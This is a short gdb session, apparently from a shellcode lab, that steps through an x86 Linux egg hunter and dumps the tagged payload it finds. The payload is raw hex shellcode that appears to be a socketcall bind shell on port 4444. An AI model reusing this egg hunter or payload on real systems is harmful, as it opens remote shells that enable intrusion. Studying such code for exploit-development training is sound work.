 (gdb) stepi
Dump of assembler code for function egg_hunter:
0x0804a040 <+0>: xor ecx,ecx
0x0804a042 <+2>: xor cx,0xfff
0x0804a047 <+7>: inc ecx
0x0804a048 <+8>: push 0x43
0x0804a04a <+10>: pop eax
0x0804a04b <+11>: int 0x80
0x0804a04d <+13>: cmp al,0xf2
0x0804a04f <+15>: je 0x804a042 <egg_hunter+2>
0x0804a051 <+17>: mov eax,0x4a424f59
0x0804a056 <+22>: mov edi,ecx
0x0804a058 <+24>: scas eax,DWORD PTR es:[edi]
0x0804a059 <+25>: jne 0x804a047 <egg_hunter+7>
0x0804a05b <+27>: scas eax,DWORD PTR es:[edi]
0x0804a05c <+28>: jne 0x804a047 <egg_hunter+7>
=> 0x0804a05e <+30>: jmp edi
0x0804a060 <+32>: add BYTE PTR [eax],al
End of assembler dump.
0x804a080 <egg>: 0x4a424f59 0x4a424f59 0x3158666a 0x6a066adb
0x804a090 <egg+16>: 0x430a6a01 0x80cde189 0x50c03196 0x50505050
0x804a0a0 <egg+32>: 0x5c116866 0x890a6a66 0x511c6ae1 0x43e18956
0x804a0b0 <egg+48>: 0xcd58666a 0x89565380 0x6a4343e1 0x80cd5866
$35 = 0x4a424f59
0x804a088 <egg+8>: 0x3158666a 0x6a066adb 0x430a6a01 0x80cde189
0x804a098 <egg+24>: 0x50c03196 0x50505050 0x5c116866 0x890a6a66
0x804a0a8 <egg+40>: 0x511c6ae1 0x43e18956 0xcd58666a 0x89565380
0x804a0b8 <egg+56>: 0x6a4343e1 0x80cd5866 0x56525299 0x6a43e189
0x0804a05e in egg_hunter ()
(gdb) print /x $edi
$36 = 0x804a088
(gdb)